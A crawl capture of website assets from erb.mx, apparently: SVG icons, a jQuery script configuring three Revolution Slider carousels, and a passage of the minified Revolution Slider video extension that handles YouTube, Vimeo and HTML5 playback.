0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m136 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m184 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m232 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m280 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m328 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m376 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m424 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m472 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m40 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m8 56c-4.425781 0-8-3.574219-8-8v-40c0-4.425781 3.574219-8 8-8s8 3.574219 8 8v40c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m504 56c-4.425781 0-8-3.574219-8-8v-40c0-4.425781 3.574219-8 8-8s8 3.574219 8 8v40c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/></g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/puertas.svg
body_size: -47
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 492.5 492.5" style="enable-background:new 0 0 492.5 492.5;" xml:space="preserve"><g><g>
	<path d="M184.646,0v21.72H99.704v433.358h31.403V53.123h53.539V492.5l208.15-37.422v-61.235V37.5L184.646,0z M222.938,263.129   c-6.997,0-12.67-7.381-12.67-16.486c0-9.104,5.673-16.485,12.67-16.485s12.67,7.381,12.67,16.485   C235.608,255.748,229.935,263.129,222.938,263.129z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
</g></g> </svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/js/main-slider-script.js?=ver2
body_size: 483
content:
var tpj=jQuery;                  

    var revapi486;

    tpj(document).ready(function() {

        if(tpj("#rev_slider_one").revolution == undefined){

            revslider_showDoubleJqueryError("#rev_slider_one");

        }else{

            revapi486 = tpj("#rev_slider_one").show().revolution({

			sliderType:"standard",

                jsFileLocation:"plugins/revolution/js/",

                sliderLayout:"fullwidth",

                dottedOverlay:"none",

                delay:8000,

                navigation: {

                    keyboardNavigation:"off",

                    keyboard_direction: "horizontal",

                    mouseScrollNavigation:"off",

                        mouseScrollReverse:"default",

                    onHoverStop:"off",

                    touch:{

                        touchenabled:"on",

                        touchOnDesktop:"off",

                        swipe_threshold: 75,

                        swipe_min_touches: 1,

                        swipe_direction: "horizontal",

                        drag_block_vertical: false

                    },

                    arrows: {

                        style:"gyges",

                        enable:true,

                        hide_onmobile:true,

                        hide_under:600,

                        hide_onleave:false,

                        tmp:'',

                        left: {

                            h_align:"left",

                            v_align:"center",

                            h_offset:15,

                            v_offset:30

                        },

                        right: {

                            h_align:"right",

                            v_align:"center",

                            h_offset:15,

                            v_offset:30

                        }

                    }

                    

                },

                 responsiveLevels:[1200,1040,778,600],

                 visibilityLevels:[1200,1040,778,600],

                 gridwidth:[1200,1040,778,600],

                 gridheight:[720,600,500,400],

                 lazyType:"none",

                 parallax: {

                     type:"scroll",

                     origo:"enterpoint",

                     speed:400,

                     levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],

                     type:"scroll",

                 },

                 shadow:0,

                 spinner:"off",

                 stopLoop:"off",

                 stopAfterLoops:-1,

                 stopAtSlide:-1,

                 shuffle:"off",

                 autoHeight:"off",

                 hideThumbsOnMobile:"off",

                 hideSliderAtLimit:0,

                 hideCaptionAtLimit:0,

                 hideAllCaptionAtLilmit:0,

                 debugMode:false,

                 fallbacks: {

                     simplifyAll:"off",

                     nextSlideOnWindowFocus:"off",

                     disableFocusListener:false,

                 }

             });

         }

		 

		 

		 if(tpj("#rev_slider_two").revolution == undefined){

            revslider_showDoubleJqueryError("#rev_slider_two");

        }else{

            revapi486 = tpj("#rev_slider_two").show().revolution({

			sliderType:"standard",

                jsFileLocation:"plugins/revolution/js/",

                sliderLayout:"fullwidth",

                dottedOverlay:"none",

                delay:10000,

                navigation: {

                    keyboardNavigation:"off",

                    keyboard_direction: "horizontal",

                    mouseScrollNavigation:"off",

                        mouseScrollReverse:"default",

                    onHoverStop:"off",

                    touch:{

                        touchenabled:"on",

                        touchOnDesktop:"off",

                        swipe_threshold: 75,

                        swipe_min_touches: 1,

                        swipe_direction: "horizontal",

                        drag_block_vertical: false

                    },

                    arrows: {

                        style:"metis",

                        enable:true,

                        hide_onmobile:true,

                        hide_under:600,

                        hide_onleave:false,

                        tmp:'',

                        left: {

                            h_align:"left",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        },

                        right: {

                            h_align:"right",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        }

                    }

                    

                },

                 responsiveLevels:[1200,1040,778,480],

                 visibilityLevels:[1200,1040,778,480],

                 gridwidth:[1200,1040,778,480],

                 gridheight:[690,650,650,500],

                 lazyType:"none",

                 parallax: {

                     type:"scroll",

                     origo:"enterpoint",

                     speed:400,

                     levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],

                     type:"scroll",

                 },

                 shadow:0,

                 spinner:"off",

                 stopLoop:"off",

                 stopAfterLoops:-1,

                 stopAtSlide:-1,

                 shuffle:"off",

                 autoHeight:"off",

                 hideThumbsOnMobile:"off",

                 hideSliderAtLimit:0,

                 hideCaptionAtLimit:0,

                 hideAllCaptionAtLilmit:0,

                 debugMode:false,

                 fallbacks: {

                     simplifyAll:"off",

                     nextSlideOnWindowFocus:"off",

                     disableFocusListener:false,

                 }

             });

         }	

		 

		 

		 if(tpj("#rev_slider_three").revolution == undefined){

            revslider_showDoubleJqueryError("#rev_slider_three");

        }else{

            revapi486 = tpj("#rev_slider_three").show().revolution({

			sliderType:"standard",

                jsFileLocation:"plugins/revolution/js/",

                sliderLayout:"fullwidth",

                dottedOverlay:"none",

                delay:10000,

                navigation: {

                    keyboardNavigation:"off",

                    keyboard_direction: "horizontal",

                    mouseScrollNavigation:"off",

                        mouseScrollReverse:"default",

                    onHoverStop:"off",

                    touch:{

                        touchenabled:"on",

                        touchOnDesktop:"off",

                        swipe_threshold: 75,

                        swipe_min_touches: 1,

                        swipe_direction: "horizontal",

                        drag_block_vertical: false

                    },

                    arrows: {

                        style:"metis",

                        enable:true,

                        hide_onmobile:true,

                        hide_under:600,

                        hide_onleave:false,

                        tmp:'',

                        left: {

                            h_align:"left",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        },

                        right: {

                            h_align:"right",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        }

                    }

                    

                },

                 responsiveLevels:[1200,1040,778,480],

                 visibilityLevels:[1200,1040,778,480],

                 gridwidth:[1200,1040,778,480],

                 gridheight:[790,650,650,500],

                 lazyType:"none",

                 parallax: {

                     type:"scroll",

                     origo:"enterpoint",

                     speed:400,

                     levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],

                     type:"scroll",

                 },

                 shadow:0,

                 spinner:"off",

                 stopLoop:"off",

                 stopAfterLoops:-1,

                 stopAtSlide:-1,

                 shuffle:"off",

                 autoHeight:"off",

                 hideThumbsOnMobile:"off",

                 hideSliderAtLimit:0,

                 hideCaptionAtLimit:0,

                 hideAllCaptionAtLilmit:0,

                 debugMode:false,

                 fallbacks: {

                     simplifyAll:"off",

                     nextSlideOnWindowFocus:"off",

                     disableFocusListener:false,

                 }

             });

         }	

		 

		 	 

		 

     }); /*ready*/;

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.video.min.js
body_size: 7095
content:
/********************************************

 * REVOLUTION 5.4.2 EXTENSION - VIDEO FUNCTIONS

 * @version: 2.1.6 (15.05.2017)

 * @requires jquery.themepunch.revolution.js

 * @author ThemePunch

*********************************************/

!function(a){"use strict";function f(a){return void 0==a?-1:jQuery.isNumeric(a)?a:a.split(":").length>1?60*parseInt(a.split(":")[0],0)+parseInt(a.split(":")[1],0):a}var b=jQuery.fn.revolution,c=b.is_mobile(),d=b.is_android(),e={alias:"Video Min JS",name:"revolution.extensions.video.min.js",min_core:"5.4.5",version:"2.1.6"};jQuery.extend(!0,b,{preLoadAudio:function(a,c){if("stop"===b.compare_version(e).check)return!1;a.find(".tp-audiolayer").each(function(){var a=jQuery(this),d={};0===a.find("audio").length&&(d.src=void 0!=a.data("videomp4")?a.data("videomp4"):"",d.pre=a.data("videopreload")||"",void 0===a.attr("id")&&a.attr("audio-layer-"+Math.round(199999*Math.random())),d.id=a.attr("id"),d.status="prepared",d.start=jQuery.now(),d.waittime=1e3*a.data("videopreloadwait")||5e3,"auto"!=d.pre&&"canplaythrough"!=d.pre&&"canplay"!=d.pre&&"progress"!=d.pre||(void 0===c.audioqueue&&(c.audioqueue=[]),c.audioqueue.push(d),b.manageVideoLayer(a,c)))})},preLoadAudioDone:function(a,b,c){b.audioqueue&&b.audioqueue.length>0&&jQuery.each(b.audioqueue,function(b,d){a.data("videomp4")!==d.src||d.pre!==c&&"auto"!==d.pre||(d.status="loaded")})},resetVideo:function(a,d,e){var g=a.data();switch(g.videotype){case"youtube":g.player;try{if("on"==g.forcerewind){var i=f(a.data("videostartat"));1===g.bgvideo||a.find(".tp-videoposter").length;void 0!=g.player&&(i=-1==i?0:i,g.player.seekTo(i),g.player.pauseVideo())}}catch(a){}0==a.find(".tp-videoposter").length&&1!==g.bgvideo&&!0!==e&&punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var l=$f(a.find("iframe").attr("id"));try{if("on"==g.forcerewind){var i=f(g.videostartat);1===g.bgvideo||a.find(".tp-videoposter").length;i=-1==i?0:i,l.api("seekTo",i),l.api("pause")}}catch(a){}0==a.find(".tp-videoposter").length&&1!==g.bgvideo&&!0!==e&&punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(c&&1==g.disablevideoonmobile)return!1;var n="html5"==g.audio?"audio":"video",o=a.find(n),p=o[0];if(punchgs.TweenLite.to(o,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==g.forcerewind&&!a.hasClass("videoisplaying"))try{var i=f(g.videostartat);p.currentTime=-1==i?0:i}catch(a){}("mute"==g.volume||b.lastToggleState(a.videomutetoggledby)||!0===d.globalmute)&&(p.muted=!0)}},isVideoMuted:function(a,b){var c=!1,d=a.data();switch(d.videotype){case"youtube":try{c=d.player.isMuted()}catch(a){}break;case"vimeo":try{$f(a.find("iframe").attr("id"));"mute"==d.volume&&(c=!0)}catch(a){}break;case"html5":var g="html5"==d.audio?"audio":"video";a.find(g)[0].muted&&(c=!0)}return c},muteVideo:function(a,b){var c=a.data();switch(c.videotype){case"youtube":try{c.player.mute()}catch(a){}break;case"vimeo":try{var e=$f(a.find("iframe").attr("id"));a.data("volume","mute"),e.api("setVolume",0)}catch(a){}break;case"html5":var f="html5"==c.audio?"audio":"video";a.find(f)[0].muted=!0}},unMuteVideo:function(a,b){if(!0!==b.globalmute){var c=a.data();switch(c.videotype){case"youtube":try{c.player.unMute()}catch(a){}break;case"vimeo":try{var e=$f(a.find("iframe").attr("id"));a.data("volume","1"),e.api("setVolume",1)}catch(a){}break;case"html5":var f="html5"==c.audio?"audio":"video";a.find(f)[0].muted=!1}}},stopVideo:function(a,b){var c=a.data();switch(b.leaveViewPortBasedStop||(b.lastplayedvideos=[]),b.leaveViewPortBasedStop=!1,c.videotype){case"youtube":try{var d=c.player;if(2===d.getPlayerState()||5===d.getPlayerState())return;d.pauseVideo(),c.youtubepausecalled=!0,setTimeout(function(){c.youtubepausecalled=!1},80)}catch(a){console.log("Issue at YouTube Video Pause:"),console.log(a)}break;case"vimeo":try{$f(a.find("iframe").attr("id")).api("pause"),c.vimeopausecalled=!0,setTimeout(function(){c.vimeopausecalled=!1},80)}catch(a){console.log("Issue at Vimeo Video Pause:"),console.log(a)}break;case"html5":var f="html5"==c.audio?"audio":"video",g=a.find(f),h=g[0];void 0!=g&&void 0!=h&&h.pause()}},playVideo:function(a,c){clearTimeout(a.data("videoplaywait"));var d=a.data();switch(d.videotype){case"youtube":if(0==a.find("iframe").length)a.append(a.data("videomarkup")),i(a,c,!0);else if(void 0!=d.player.playVideo){var e=f(a.data("videostartat")),h=d.player.getCurrentTime();1==a.data("nextslideatend-triggered")&&(h=-1,a.data("nextslideatend-triggered",0)),-1!=e&&e>h&&d.player.seekTo(e),!0!==d.youtubepausecalled&&d.player.playVideo()}else a.data("videoplaywait",setTimeout(function(){!0!==d.youtubepausecalled&&b.playVideo(a,c)},50));break;case"vimeo":if(0==a.find("iframe").length)a.append(a.data("videomarkup")),i(a,c,!0);else if(a.hasClass("rs-apiready")){var j=a.find("iframe").attr("id"),k=$f(j);void 0==k.api("play")?a.data("videoplaywait",setTimeout(function(){!0!==d.vimeopausecalled&&b.playVideo(a,c)},50)):setTimeout(function(){k.api("play");var b=f(a.data("videostartat")),c=a.data("currenttime");1==a.data("nextslideatend-triggered")&&(c=-1,a.data("nextslideatend-triggered",0)),-1!=b&&b>c&&k.api("seekTo",b)},510)}else a.data("videoplaywait",setTimeout(function(){!0!==d.vimeopausecalled&&b.playVideo(a,c)},50));break;case"html5":var l="html5"==d.audio?"audio":"video",m=a.find(l),n=m[0];if(1!=m.parent().data("metaloaded"))g(n,"loadedmetadata",function(a){b.resetVideo(a,c),n.play();var d=f(a.data("videostartat")),e=n.currentTime;1==a.data("nextslideatend-triggered")&&(e=-1,a.data("nextslideatend-triggered",0)),-1!=d&&d>e&&(n.currentTime=d)}(a));else{n.play();var e=f(a.data("videostartat")),h=n.currentTime;1==a.data("nextslideatend-triggered")&&(h=-1,a.data("nextslideatend-triggered",0)),-1!=e&&e>h&&(n.currentTime=e)}}},isVideoPlaying:function(a,b){var c=!1;return void 0!=b.playingvideos&&jQuery.each(b.playingvideos,function(b,d){a.attr("id")==d.attr("id")&&(c=!0)}),c},removeMediaFromList:function(a,b){n(a,b)},prepareCoveredVideo:function(a,c,d){var e=d.find("iframe, video"),f=a.split(":")[0],g=a.split(":")[1],h=d.closest(".tp-revslider-slidesli"),i=h.width()/h.height(),j=f/g,k=i/j*100,l=j/i*100;i>j?punchgs.TweenLite.to(e,.001,{height:k+"%",width:"100%",top:-(k-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.to(e,.001,{width:l+"%",height:"100%",left:-(l-100)/2+"%",top:"0px",position:"absolute"}),e.hasClass("resizelistener")||(e.addClass("resizelistener"),jQuery(window).resize(function(){clearTimeout(e.data("resizelistener")),e.data("resizelistener",setTimeout(function(){b.prepareCoveredVideo(a,c,d)},30))}))},checkVideoApis:function(a,b,c){location.protocol;if((void 0!=a.data("ytid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(b.youtubeapineeded=!0),(void 0!=a.data("ytid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&0==c.addedyt){b.youtubestarttime=jQuery.now(),c.addedyt=1;var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var f=document.getElementsByTagName("script")[0],g=!0;jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(g=!1)}),g&&f.parentNode.insertBefore(e,f)}if((void 0!=a.data("vimeoid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(b.vimeoapineeded=!0),(void 0!=a.data("vimeoid")||a.find("iframe").length>0&&a.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&0==c.addedvim){b.vimeostarttime=jQuery.now(),c.addedvim=1;var h=document.createElement("script"),f=document.getElementsByTagName("script")[0],g=!0;h.src="https://secure-a.vimeocdn.com/js/froogaloop2.min.js",jQuery("head").find("*").each(function(){"https://secure-a.vimeocdn.com/js/froogaloop2.min.js"==jQuery(this).attr("src")&&(g=!1)}),g&&f.parentNode.insertBefore(h,f)}return c},manageVideoLayer:function(a,d,h,j){if("stop"===b.compare_version(e).check)return!1;var k=a.data(),m=k.videoattributes,n=k.ytid,o=k.vimeoid,p="auto"===k.videopreload||"canplay"===k.videopreload||"canplaythrough"===k.videopreload||"progress"===k.videopreload?"auto":k.videopreload,q=k.videomp4,r=k.videowebm,s=k.videoogv,t=k.allowfullscreenvideo,u=k.videocontrols,v="http",w="loop"==k.videoloop?"loop":"loopandnoslidestop"==k.videoloop?"loop":"",x=void 0!=q||void 0!=r?"html5":void 0!=n&&String(n).length>1?"youtube":void 0!=o&&String(o).length>1?"vimeo":"none",y="html5"==k.audio?"audio":"video",z="html5"==x&&0==a.find(y).length?"html5":"youtube"==x&&0==a.find("iframe").length?"youtube":"vimeo"==x&&0==a.find("iframe").length?"vimeo":"none";switch(w=!0===k.nextslideatend?"":w,k.videotype=x,z){case"html5":"controls"!=u&&(u="");var y="video";"html5"==k.audio&&(y="audio",a.addClass("tp-audio-html5"));var A=d.fallbacks.allowHTML5AutoPlayOnAndroid?"muted playsinline":"",B="<"+y+" "+A+' style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+w+' preload="'+p+'">';"auto"==p&&(d.mediapreload=!0),void 0!=r&&"firefox"==b.get_browser().toLowerCase()&&(B=B+'<source src="'+r+'" type="video/webm" />'),void 0!=q&&(B=B+'<source src="'+q+'" type="video/mp4" />'),void 0!=s&&(B=B+'<source src="'+s+'" type="video/ogg" />'),B=B+"</"+y+">";var C="";"true"!==t&&!0!==t||(C='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==u&&(B=B+'<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+C+"</div>"),a.data("videomarkup",B),a.append(B),(c&&1==a.data("disablevideoonmobile")||b.isIE(8))&&a.find(y).remove(),a.find(y).each(function(c){var e=this,f=jQuery(this);f.parent().hasClass("html5vid")||f.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>'),1!=f.parent().data("metaloaded")&&g(e,"loadedmetadata",function(a){l(a,d),b.resetVideo(a,d)}(a))});break;case"youtube":v="https","none"==u&&(m=m.replace("controls=1","controls=0"),-1==m.toLowerCase().indexOf("controls")&&(m+="&controls=0")),!0!==k.videoinline&&"true"!==k.videoinline&&1!==k.videoinline||(m+="&playsinline=1");var D=f(a.data("videostartat")),E=f(a.data("videoendat"));-1!=D&&(m=m+"&start="+D),-1!=E&&(m=m+"&end="+E);var F=m.split("origin="+v+"://"),G="";F.length>1?(G=F[0]+"origin="+v+"://",self.location.href.match(/www/gi)&&!F[1].match(/www/gi)&&(G+="www."),G+=F[1]):G=m;var H="true"===t||!0===t?"allowfullscreen":"";a.data("videomarkup",'<iframe type="text/html" src="'+v+"://www.youtube.com/embed/"+n+"?"+G+'" '+H+' width="100%" height="100%" style="opacity:0;visibility:hidden;width:100%;height:100%"></iframe>');break;case"vimeo":v="https",a.data("videomarkup",'<iframe src="'+v+"://player.vimeo.com/video/"+o+"?autoplay=0&"+m+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="opacity:0;visibility:hidden;100%;height:100%"></iframe>')}var I=c&&"on"==a.data("noposteronmobile");if(void 0!=k.videoposter&&k.videoposter.length>2&&!I)0==a.find(".tp-videoposter").length&&a.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+k.videoposter+'); background-size:cover;background-position:center center;"></div>'),0==a.find("iframe").length&&a.find(".tp-videoposter").click(function(){if(b.playVideo(a,d),c){if(1==a.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}});else{if(c&&1==a.data("disablevideoonmobile"))return!1;0!=a.find("iframe").length||"youtube"!=x&&"vimeo"!=x||(a.append(a.data("videomarkup")),i(a,d,!1))}"none"!=a.data("dottedoverlay")&&void 0!=a.data("dottedoverlay")&&1!=a.find(".tp-dottedoverlay").length&&a.append('<div class="tp-dottedoverlay '+a.data("dottedoverlay")+'"></div>'),a.addClass("HasListener"),1==a.data("bgvideo")&&punchgs.TweenLite.set(a.find("video, iframe"),{autoAlpha:0})}});var g=function(a,b,c){a.addEventListener?a.addEventListener(b,c,{capture:!1,passive:!0}):a.attachEvent(b,c,{capture:!1,passive:!0})},h=function(a,b,c){var d={};return d.video=a,d.videotype=b,d.settings=c,d},i=function(a,d,e){var g=a.data(),i=a.find("iframe"),l="iframe"+Math.round(1e5*Math.random()+1),o=g.videoloop,p="loopandnoslidestop"!=o;if(o="loop"==o||"loopandnoslidestop"==o,1==a.data("forcecover")){a.removeClass("fullscreenvideo").addClass("coverscreenvideo");var q=a.data("aspectratio");void 0!=q&&q.split(":").length>1&&(console.log("i"),b.prepareCoveredVideo(q,d,a))}if(1==a.data("bgvideo")){var q=a.data("aspectratio");void 0!=q&&q.split(":").length>1&&(console.log("ak"),b.prepareCoveredVideo(q,d,a))}if(i.attr("id",l),e&&a.data("startvideonow",!0),1!==a.data("videolistenerexist"))switch(g.videotype){case"youtube":var r=new YT.Player(l,{events:{onStateChange:function(c){var e=a.closest(".tp-simpleresponsive"),q=(g.videorate,a.data("videostart"),k());if(c.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==a.data("volume")||b.lastToggleState(a.data("videomutetoggledby"))||!0===d.globalmute?r.mute():(r.unMute(),r.setVolume(parseInt(a.data("volume"),0)||75)),d.videoplaying=!0,m(a,d),p?d.c.trigger("stoptimer"):d.videoplaying=!1,d.c.trigger("revolution.slide.onvideoplay",h(r,"youtube",a.data())),b.toggleState(g.videotoggledby);else{if(0==c.data&&o){var s=f(a.data("videostartat"));-1!=s&&r.seekTo(s),r.playVideo(),b.toggleState(g.videotoggledby)}q||0!=c.data&&2!=c.data||!("on"==a.data("showcoveronpause")&&a.find(".tp-videoposter").length>0||1===a.data("bgvideo")&&a.find(".rs-fullvideo-cover").length>0)||(1===a.data("bgvideo")?punchgs.TweenLite.to(a.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(a.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),-1!=c.data&&3!=c.data&&(d.videoplaying=!1,d.tonpause=!1,n(a,d),e.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(r,"youtube",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby)),0==c.data&&1==a.data("nextslideatend")?(j(),a.data("nextslideatend-triggered",1),d.c.revnext(),n(a,d)):(n(a,d),d.videoplaying=!1,e.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(r,"youtube",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby))}},onReady:function(b){var d=g.videorate;a.data("videostart");if(a.addClass("rs-apiready"),void 0!=d&&b.target.setPlaybackRate(parseFloat(d)),a.find(".tp-videoposter").unbind("click"),a.find(".tp-videoposter").click(function(){c||r.playVideo()}),a.data("startvideonow")){g.player.playVideo();var h=f(a.data("videostartat"));-1!=h&&g.player.seekTo(h)}a.data("videolistenerexist",1)}}});a.data("player",r);break;case"vimeo":for(var w,s=i.attr("src"),t={},u=s,v=/([^&=]+)=([^&]*)/g;w=v.exec(u);)t[decodeURIComponent(w[1])]=decodeURIComponent(w[2]);s=void 0!=t.player_id?s.replace(t.player_id,l):s+"&player_id="+l;try{s=s.replace("api=0","api=1")}catch(a){}s+="&api=1",i.attr("src",s);var r=a.find("iframe")[0],y=(jQuery("#"+l),$f(l));y.addEvent("ready",function(){if(a.addClass("rs-apiready"),y.addEvent("play",function(c){a.data("nextslidecalled",0),punchgs.TweenLite.to(a.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),d.c.trigger("revolution.slide.onvideoplay",h(y,"vimeo",a.data())),d.videoplaying=!0,m(a,d),p?d.c.trigger("stoptimer"):d.videoplaying=!1,"mute"==a.data("volume")||b.lastToggleState(a.data("videomutetoggledby"))||!0===d.globalmute?y.api("setVolume","0"):y.api("setVolume",parseInt(a.data("volume"),0)/100||.75),b.toggleState(g.videotoggledby)}),y.addEvent("playProgress",function(b){var c=f(a.data("videoendat"));if(a.data("currenttime",b.seconds),0!=c&&Math.abs(c-b.seconds)<.3&&c>b.seconds&&1!=a.data("nextslidecalled"))if(o){y.api("play");var e=f(a.data("videostartat"));-1!=e&&y.api("seekTo",e)}else 1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),a.data("nextslidecalled",1),d.c.revnext()),y.api("pause")}),y.addEvent("finish",function(c){n(a,d),d.videoplaying=!1,d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(y,"vimeo",a.data())),1==a.data("nextslideatend")&&(a.data("nextslideatend-triggered",1),d.c.revnext()),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby)}),y.addEvent("pause",function(c){("on"==a.data("showcoveronpause")&&a.find(".tp-videoposter").length>0||1===a.data("bgvideo")&&a.find(".rs-fullvideo-cover").length>0)&&(1===a.data("bgvideo")?punchgs.TweenLite.to(a.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(a.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(a.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),d.videoplaying=!1,d.tonpause=!1,n(a,d),d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",h(y,"vimeo",a.data())),void 0!=d.currentLayerVideoIsPlaying&&d.currentLayerVideoIsPlaying.attr("id")!=a.attr("id")||b.unToggleState(g.videotoggledby)}),a.find(".tp-videoposter").unbind("click"),a.find(".tp-videoposter").click(function(){if(!c)return y.api("play"),!1}),a.data("startvideonow")){y.api("play");var e=f(a.data("videostartat"));-1!=e&&y.api("seekTo",e)}a.data("videolistenerexist",1)})}else{var z=f(a.data("videostartat"));switch(g.videotype){case"youtube":e&&(g.player.playVideo(),-1!=z&&g.player.seekTo());break;case"vimeo":if(e){var 